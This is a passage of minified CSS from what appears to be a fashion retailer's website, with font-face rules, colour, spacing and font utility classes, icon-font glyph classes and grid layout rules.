format("truetype"),url("../fonts/futura/FuturaLTW05-ExtraBold.svg#Futura Std Extra Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:iconfont;src:url(../fonts/iconfont/iconfont.eot);src:url(../fonts/iconfont/iconfont.eot?#iefix) format("embedded-opentype"),url(../fonts/iconfont/iconfont.woff) format("woff"),url(../fonts/iconfont/iconfont.woff2) format("woff2"),url(../fonts/iconfont/iconfont.ttf) format("truetype"),url(../fonts/iconfont/iconfont.svg#iconfont) format("svg");font-weight:400;font-style:normal;font-display:swap}strong{font-family:Futura Std Bold,Arial,sans-serif}strong.title{font-family:Futura Std Extra Bold,Arial,sans-serif}fieldset{border:0;margin:0;min-width:0;padding:0}input:focus,input:hover{outline:none}input::-ms-clear{display:none}textarea{height:auto;min-height:6.25rem;resize:none}textarea:focus,textarea:hover{outline:none}textarea::-ms-clear{display:none}select{appearance:none;width:100%}select:focus,select:hover{outline:none}select::-ms-expand{display:none}button{background:transparent;border:0;border-radius:0;line-height:1;padding:0}button:focus,button:hover{outline:none}h1+*,h2+*,h3+*,h4+*,h5+*,h6+*{margin-top:1.25rem}html{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background:#fff;color:#000;line-height:1.15;text-size-adjust:100%;scrollbar-gutter:stable}img{border:0;height:auto;max-width:100%;opacity:1;position:relative;vertical-align:top}a,img{outline:none}a{transition:all .15s ease-in 0s;cursor:pointer}a:link,a:visited{color:#1a1a1a;text-decoration:none}a:active{color:#000;text-decoration:underline}p{line-height:1.4}p+*{margin-top:1rem}table{border-collapse:collapse;table-layout:fixed;width:100%}thead{text-align:left}th{vertical-align:top}.h-text-left{text-align:left}.h-text-right{text-align:right}.h-text-center{text-align:center}.h-text-justify{text-align:justify}.h-bg-alice-blue{background:#e9f6ff}.h-bg-aluminium{background:#919496}.h-bg-awlab-blue{background:#003da5}.h-bg-black{background:#0c0c0c}.h-bg-blue{background:#0006ff}.h-bg-blue-extra{background:#00a3c9}.h-bg-blue-extra-light{background:#a5d1d7}.h-bg-blue-violet{background:#a126e3}.h-bg-cerulean{background:#003da5}.h-bg-charcoal{background:#424242}.h-bg-dark-grey{background:#a5a5a5}.h-bg-deep-grey{background:#6b6b6b}.h-bg-disabled{background:#bcbcbc}.h-bg-deep-pink{background:#ff0f84}.h-bg-sales-pink{background:#c33389}.h-bg-dim-grey{background:#666}.h-bg-gainsboro{background:#dbdbdb}.h-bg-lotion{background:#fbfbfb}.h-bg-gradient-01{background:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-02{background:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-03{background:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-green{background:#95e37a}.h-bg-grey{background:#838383}.h-bg-grey-01{background:#f6f6f6}.h-bg-grey-02{background:#d7d7d7}.h-bg-grey-03{background:#bcbcbc}.h-bg-grey-04{background:#949494}.h-bg-grey-05{background:#6b6b6b}.h-bg-grey-06{background:#424242}.h-bg-grey-07{background:#f0f0f0}.h-bg-hollywood-cerise{background:#e6007d}.h-bg-international-klein-blue{background:#0032a1}.h-bg-jaguar{background:#222225}.h-bg-jazzberry-jam{background:#ae1653}.h-bg-kelly-green{background:#69d321}.h-bg-light-grey{background:#d7d7d7}.h-bg-lightning-yellow{background:#f5a623}.h-bg-love-green{background:#73a860}.h-bg-mix{background:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-oyster-bay{background:#d0dde5}.h-bg-persian-indigo{background:#561f94}.h-bg-persian-indigo-darker{background:#4e0d56}.h-bg-persimmon{background:#ed6709}.h-bg-pink{background:#e4006c}.h-bg-pink-sales{background:#c33389}.h-bg-pink-sales-light{background:#e990b4}.h-bg-pigment-green{background:#00a13a}.h-bg-psychedelic-purple{background:#f410f7}.h-bg-purple-promo{background:#9f6ca6}.h-bg-purple-light{background:#b966bd}.h-bg-shamrock{background:#27dc78}.h-bg-silver{background:#b8b8b8}.h-bg-smalt{background:#03488e}.h-bg-submarine{background:#8d979e}.h-bg-torch-red{background:#ff0321}.h-bg-transparent{background:transparent}.h-bg-vertical{background:linear-gradient(180deg,#003da5,#c33389)}.h-bg-very-light-grey{background:#ccc}.h-bg-white-smoke-darker{background:#ebebeb}.h-bg-white-smoke{background:#f6f6f6}.h-bg-white{background:#fff}.h-bg-alert{background:#ef962e}.h-bg-primary{background:#000}.h-bg-link{background:#1a1a1a}.h-bg-link-hover{background:#000}.h-bg-border{background:#dbdbdb}.h-bg-border-hover{background:#a5a5a5}.h-bg-border-focus{background:#424242}.h-bg-error{background:#c33333}.h-bg-error-hover{background:#8f0011}.h-bg-sticky{background:#e9e9e9}.h-color-alice-blue{color:#e9f6ff}.h-bg-alice-blue{background-color:#e9f6ff}.h-color-aluminium{color:#919496}.h-bg-aluminium{background-color:#919496}.h-color-awlab-blue{color:#003da5}.h-bg-awlab-blue{background-color:#003da5}.h-color-black{color:#0c0c0c}.h-bg-black{background-color:#0c0c0c}.h-color-blue{color:#0006ff}.h-bg-blue{background-color:#0006ff}.h-color-blue-extra{color:#00a3c9}.h-bg-blue-extra{background-color:#00a3c9}.h-color-blue-extra-light{color:#a5d1d7}.h-bg-blue-extra-light{background-color:#a5d1d7}.h-color-blue-violet{color:#a126e3}.h-bg-blue-violet{background-color:#a126e3}.h-color-cerulean{color:#003da5}.h-bg-cerulean{background-color:#003da5}.h-color-charcoal{color:#424242}.h-bg-charcoal{background-color:#424242}.h-color-dark-grey{color:#a5a5a5}.h-bg-dark-grey{background-color:#a5a5a5}.h-color-deep-grey{color:#6b6b6b}.h-bg-deep-grey{background-color:#6b6b6b}.h-color-disabled{color:#bcbcbc}.h-bg-disabled{background-color:#bcbcbc}.h-color-deep-pink{color:#ff0f84}.h-bg-deep-pink{background-color:#ff0f84}.h-color-sales-pink{color:#c33389}.h-bg-sales-pink{background-color:#c33389}.h-color-dim-grey{color:#666}.h-bg-dim-grey{background-color:#666}.h-color-gainsboro{color:#dbdbdb}.h-bg-gainsboro{background-color:#dbdbdb}.h-color-lotion{color:#fbfbfb}.h-bg-lotion{background-color:#fbfbfb}.h-color-gradient-01{color:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-01{background-color:linear-gradient(90deg,#c33389,#003da5)}.h-color-gradient-02{color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-02{background-color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-color-gradient-03{color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-gradient-03{background-color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-color-green{color:#95e37a}.h-bg-green{background-color:#95e37a}.h-color-grey{color:#838383}.h-bg-grey{background-color:#838383}.h-color-grey-01{color:#f6f6f6}.h-bg-grey-01{background-color:#f6f6f6}.h-color-grey-02{color:#d7d7d7}.h-bg-grey-02{background-color:#d7d7d7}.h-color-grey-03{color:#bcbcbc}.h-bg-grey-03{background-color:#bcbcbc}.h-color-grey-04{color:#949494}.h-bg-grey-04{background-color:#949494}.h-color-grey-05{color:#6b6b6b}.h-bg-grey-05{background-color:#6b6b6b}.h-color-grey-06{color:#424242}.h-bg-grey-06{background-color:#424242}.h-color-grey-07{color:#f0f0f0}.h-bg-grey-07{background-color:#f0f0f0}.h-color-hollywood-cerise{color:#e6007d}.h-bg-hollywood-cerise{background-color:#e6007d}.h-color-international-klein-blue{color:#0032a1}.h-bg-international-klein-blue{background-color:#0032a1}.h-color-jaguar{color:#222225}.h-bg-jaguar{background-color:#222225}.h-color-jazzberry-jam{color:#ae1653}.h-bg-jazzberry-jam{background-color:#ae1653}.h-color-kelly-green{color:#69d321}.h-bg-kelly-green{background-color:#69d321}.h-color-light-grey{color:#d7d7d7}.h-bg-light-grey{background-color:#d7d7d7}.h-color-lightning-yellow{color:#f5a623}.h-bg-lightning-yellow{background-color:#f5a623}.h-color-love-green{color:#73a860}.h-bg-love-green{background-color:#73a860}.h-color-mix{color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-mix{background-color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-color-oyster-bay{color:#d0dde5}.h-bg-oyster-bay{background-color:#d0dde5}.h-color-persian-indigo{color:#561f94}.h-bg-persian-indigo{background-color:#561f94}.h-color-persian-indigo-darker{color:#4e0d56}.h-bg-persian-indigo-darker{background-color:#4e0d56}.h-color-persimmon{color:#ed6709}.h-bg-persimmon{background-color:#ed6709}.h-color-pink{color:#e4006c}.h-bg-pink{background-color:#e4006c}.h-color-pink-sales{color:#c33389}.h-bg-pink-sales{background-color:#c33389}.h-color-pink-sales-light{color:#e990b4}.h-bg-pink-sales-light{background-color:#e990b4}.h-color-pigment-green{color:#00a13a}.h-bg-pigment-green{background-color:#00a13a}.h-color-psychedelic-purple{color:#f410f7}.h-bg-psychedelic-purple{background-color:#f410f7}.h-color-purple-promo{color:#9f6ca6}.h-bg-purple-promo{background-color:#9f6ca6}.h-color-purple-light{color:#b966bd}.h-bg-purple-light{background-color:#b966bd}.h-color-shamrock{color:#27dc78}.h-bg-shamrock{background-color:#27dc78}.h-color-silver{color:#b8b8b8}.h-bg-silver{background-color:#b8b8b8}.h-color-smalt{color:#03488e}.h-bg-smalt{background-color:#03488e}.h-color-submarine{color:#8d979e}.h-bg-submarine{background-color:#8d979e}.h-color-torch-red{color:#ff0321}.h-bg-torch-red{background-color:#ff0321}.h-color-transparent{color:transparent}.h-bg-transparent{background-color:transparent}.h-color-vertical{color:linear-gradient(180deg,#003da5,#c33389)}.h-bg-vertical{background-color:linear-gradient(180deg,#003da5,#c33389)}.h-color-very-light-grey{color:#ccc}.h-bg-very-light-grey{background-color:#ccc}.h-color-white-smoke-darker{color:#ebebeb}.h-bg-white-smoke-darker{background-color:#ebebeb}.h-color-white-smoke{color:#f6f6f6}.h-bg-white-smoke{background-color:#f6f6f6}.h-color-white{color:#fff}.h-bg-white{background-color:#fff}.h-color-alert{color:#ef962e}.h-bg-alert{background-color:#ef962e}.h-color-primary{color:#000}.h-bg-primary{background-color:#000}.h-color-link{color:#1a1a1a}.h-bg-link{background-color:#1a1a1a}.h-color-link-hover{color:#000}.h-bg-link-hover{background-color:#000}.h-color-border{color:#dbdbdb}.h-bg-border{background-color:#dbdbdb}.h-color-border-hover{color:#a5a5a5}.h-bg-border-hover{background-color:#a5a5a5}.h-color-border-focus{color:#424242}.h-bg-border-focus{background-color:#424242}.h-color-error{color:#c33333}.h-bg-error{background-color:#c33333}.h-color-error-hover{color:#8f0011}.h-bg-error-hover{background-color:#8f0011}.h-color-sticky{color:#e9e9e9}.h-bg-sticky{background-color:#e9e9e9}.h-overflow-hidden{height:100%;min-height:100%;position:relative;-ms-overflow-style:none;scrollbar-width:none}.h-overflow-hidden::-webkit-scrollbar{display:none}.h-js-hidden{height:unset;left:0;max-height:unset;overflow:auto;pointer-events:none;position:fixed;top:0;visibility:hidden;width:100%}.h-no-animation{animation:none!important}.h-hidden-visually,.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.h-position-relative{position:relative}.h-padding-top-0{padding-top:0}.h-margin-top-0{margin-top:0}.h-padding-bottom-0{padding-bottom:0}.h-margin-bottom-0{margin-bottom:0}.h-padding-left-0{padding-left:0}.h-margin-left-0{margin-left:0}.h-padding-right-0{padding-right:0}.h-margin-right-0{margin-right:0}.h-padding-top-5{padding-top:5px}.h-margin-top-5{margin-top:5px}.h-padding-bottom-5{padding-bottom:5px}.h-margin-bottom-5{margin-bottom:5px}.h-padding-left-5{padding-left:5px}.h-margin-left-5{margin-left:5px}.h-padding-right-5{padding-right:5px}.h-margin-right-5{margin-right:5px}.h-padding-top-10{padding-top:10px}.h-margin-top-10{margin-top:10px}.h-padding-bottom-10{padding-bottom:10px}.h-margin-bottom-10{margin-bottom:10px}.h-padding-left-10{padding-left:10px}.h-margin-left-10{margin-left:10px}.h-padding-right-10{padding-right:10px}.h-margin-right-10{margin-right:10px}.h-padding-top-15{padding-top:15px}.h-margin-top-15{margin-top:15px}.h-padding-bottom-15{padding-bottom:15px}.h-margin-bottom-15{margin-bottom:15px}.h-padding-left-15{padding-left:15px}.h-margin-left-15{margin-left:15px}.h-padding-right-15{padding-right:15px}.h-margin-right-15{margin-right:15px}.h-padding-top-20{padding-top:20px}.h-margin-top-20{margin-top:20px}.h-padding-bottom-20{padding-bottom:20px}.h-margin-bottom-20{margin-bottom:20px}.h-padding-left-20{padding-left:20px}.h-margin-left-20{margin-left:20px}.h-padding-right-20{padding-right:20px}.h-margin-right-20{margin-right:20px}.h-padding-top-25{padding-top:25px}.h-margin-top-25{margin-top:25px}.h-padding-bottom-25{padding-bottom:25px}.h-margin-bottom-25{margin-bottom:25px}.h-padding-left-25{padding-left:25px}.h-margin-left-25{margin-left:25px}.h-padding-right-25{padding-right:25px}.h-margin-right-25{margin-right:25px}.h-padding-top-30{padding-top:30px}.h-margin-top-30{margin-top:30px}.h-padding-bottom-30{padding-bottom:30px}.h-margin-bottom-30{margin-bottom:30px}.h-padding-left-30{padding-left:30px}.h-margin-left-30{margin-left:30px}.h-padding-right-30{padding-right:30px}.h-margin-right-30{margin-right:30px}.h-padding-top-35{padding-top:35px}.h-margin-top-35{margin-top:35px}.h-padding-bottom-35{padding-bottom:35px}.h-margin-bottom-35{margin-bottom:35px}.h-padding-left-35{padding-left:35px}.h-margin-left-35{margin-left:35px}.h-padding-right-35{padding-right:35px}.h-margin-right-35{margin-right:35px}.h-padding-top-40{padding-top:40px}.h-margin-top-40{margin-top:40px}.h-padding-bottom-40{padding-bottom:40px}.h-margin-bottom-40{margin-bottom:40px}.h-padding-left-40{padding-left:40px}.h-margin-left-40{margin-left:40px}.h-padding-right-40{padding-right:40px}.h-margin-right-40{margin-right:40px}.h-padding-top-45{padding-top:45px}.h-margin-top-45{margin-top:45px}.h-padding-bottom-45{padding-bottom:45px}.h-margin-bottom-45{margin-bottom:45px}.h-padding-left-45{padding-left:45px}.h-margin-left-45{margin-left:45px}.h-padding-right-45{padding-right:45px}.h-margin-right-45{margin-right:45px}.h-padding-top-50{padding-top:50px}.h-margin-top-50{margin-top:50px}.h-padding-bottom-50{padding-bottom:50px}.h-margin-bottom-50{margin-bottom:50px}.h-padding-left-50{padding-left:50px}.h-margin-left-50{margin-left:50px}.h-padding-right-50{padding-right:50px}.h-margin-right-50{margin-right:50px}.h-padding-top-60{padding-top:60px}.h-margin-top-60{margin-top:60px}.h-padding-bottom-60{padding-bottom:60px}.h-margin-bottom-60{margin-bottom:60px}.h-padding-left-60{padding-left:60px}.h-margin-left-60{margin-left:60px}.h-padding-right-60{padding-right:60px}.h-margin-right-60{margin-right:60px}.h-padding-top-75{padding-top:75px}.h-margin-top-75{margin-top:75px}.h-padding-bottom-75{padding-bottom:75px}.h-margin-bottom-75{margin-bottom:75px}.h-padding-left-75{padding-left:75px}.h-margin-left-75{margin-left:75px}.h-padding-right-75{padding-right:75px}.h-margin-right-75{margin-right:75px}.h-padding-top-100{padding-top:100px}.h-margin-top-100{margin-top:100px}.h-padding-bottom-100{padding-bottom:100px}.h-margin-bottom-100{margin-bottom:100px}.h-padding-left-100{padding-left:100px}.h-margin-left-100{margin-left:100px}.h-padding-right-100{padding-right:100px}.h-margin-right-100{margin-right:100px}.h-font-size-11{font-size:11px}.h-font-size-13{font-size:13px}.h-font-size-14{font-size:14px}.h-font-size-17{font-size:17px}.h-font-size-18{font-size:18px}.h-font-size-19{font-size:19px}.h-font-size-22{font-size:22px}.h-font-size-24{font-size:24px}.h-font-size-32{font-size:32px}.h-font-size-33{font-size:33px}.h-font-size-36{font-size:36px}.h-font-size-64{font-size:64px}.h-text-transform-uppercase{text-transform:uppercase}.h-text-transform-lowercase{text-transform:lowercase}.h-text-transform-capitalize{text-transform:capitalize}.h-font-primary,.h-font-secondary{font-family:Futura Std Book,Arial,sans-serif}.h-font-fourth,.h-font-third{font-family:Futura Std Light,Arial,sans-serif}.h-font-fifth,.h-font-sixth{font-family:Futura Std Medium,Arial,sans-serif}.h-font-eighth,.h-font-seventh{font-family:Futura Std Bold,Arial,sans-serif}.h-font-ninth{font-family:Futura Std Extra Bold,Arial,sans-serif}.h-font-tenth{font-family:Futura Std Heavy,Arial,sans-serif}.h-hidden{display:none!important}.h-hidden-extra-large,.h-hidden-large,.h-hidden-medium,.h-hidden-small{display:block!important}.h-visible{display:block}.h-visible-extra-large,.h-visible-large,.h-visible-medium,.h-visible-small{display:none}.icon-account-thin:before{content:""}.icon-account-thin:before,.icon-account:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-account:before{content:""}.icon-arrow-back:before{content:""}.icon-arrow-back:before,.icon-arrow-right:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-up:before,.icon-aw-lab:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-aw-lab:before{content:""}.icon-box:before{content:""}.icon-box:before,.icon-calendar:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-calendar:before{content:""}.icon-car:before{content:""}.icon-car:before,.icon-card-secure:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-card-secure:before{content:""}.icon-cart-solid:before{content:""}.icon-cart-solid:before,.icon-check:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-check:before{content:""}.icon-chevron-down:before{content:""}.icon-chevron-down:before,.icon-chevron-left:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-left:before{content:""}.icon-chevron-right:before{content:""}.icon-chevron-right:before,.icon-chevron-up:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-up:before{content:""}.icon-clock:before{content:""}.icon-clock:before,.icon-close-blue:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-close-blue:before{content:""}.icon-club-coin:before{content:""}.icon-club-coin:before,.icon-club-extra:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-extra:before{content:""}.icon-club-gift:before{content:""}.icon-club-gift:before,.icon-club-newsletter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-newsletter:before{content:""}.icon-club-user:before{content:""}.icon-club-user:before,.icon-cross-thin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-cross-thin:before{content:""}.icon-cross:before{content:""}.icon-cross:before,.icon-customer-care:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-customer-care:before{content:""}.icon-email:before{content:""}.icon-email:before,.icon-envelop-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-envelop-mini:before{content:""}.icon-facebook:before{content:""}.icon-facebook:before,.icon-filter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-filter:before{content:""}.icon-find-in-store-icon:before{content:""}.icon-find-in-store-icon:before,.icon-garbage:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-garbage:before{content:""}.icon-gift-mini:before{content:""}.icon-gift-mini:before,.icon-hambourger:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-hambourger:before{content:""}.icon-heart-fill:before{content:""}.icon-heart-fill:before,.icon-heart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-heart:before{content:""}.icon-house:before{content:""}.icon-house:before,.icon-info:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-info:before{content:""}.icon-instagram:before{content:""}.icon-instagram:before,.icon-linkedin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-linkedin:before{content:""}.icon-list:before{content:""}.icon-list:before,.icon-location-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location-mini:before{content:""}.icon-location-thin:before{content:""}.icon-location-thin:before,.icon-location:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location:before{content:""}.icon-locator-small:before{content:""}.icon-locator-small:before,.icon-minicart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-minicart:before{content:""}.icon-minus:before{content:""}.icon-minus:before,.icon-order:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-order:before{content:""}.icon-padlock:before{content:""}.icon-padlock:before,.icon-page:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-page:before{content:""}.icon-paper-plane:before{content:""}.icon-paper-plane:before,.icon-phone-border:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-phone-border:before{content:""}.icon-phone:before{content:""}.icon-phone:before,.icon-pinterest:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-pinterest:before{content:""}.icon-plus:before{content:""}.icon-plus:before,.icon-question:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-question:before{content:""}.icon-reorder:before{content:""}.icon-reorder:before,.icon-ruler:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-ruler:before{content:""}.icon-search:before{content:""}.icon-search:before,.icon-share:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-share:before{content:""}.icon-style-expert:before{content:""}.icon-style-expert:before,.icon-style-guru:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-guru:before{content:""}.icon-style-hero:before{content:""}.icon-style-hero:before,.icon-style-master:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-master:before{content:""}.icon-style-one:before{content:""}.icon-style-one:before,.icon-style-player:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-player:before{content:""}.icon-style-rookie:before{content:""}.icon-style-rookie:before,.icon-suit:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-suit:before{content:""}.icon-tiktok:before{content:""}.icon-tiktok:before,.icon-twitter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-twitter:before{content:""}.icon-world:before{content:""}.icon-world:before,.icon-youtube:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-youtube:before{content:""}.icon-zoom:before{content:""}.icon-zoom:before,.icon-zoomout:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-zoomout:before{content:""}@keyframes a{0%{opacity:0}to{opacity:1}}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes d{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}.grid{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:60.875rem;width:100%}.grid .grid{margin:0;min-width:0;width:auto}.grid_wide{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:80.8125rem;width:100%}.grid_wide 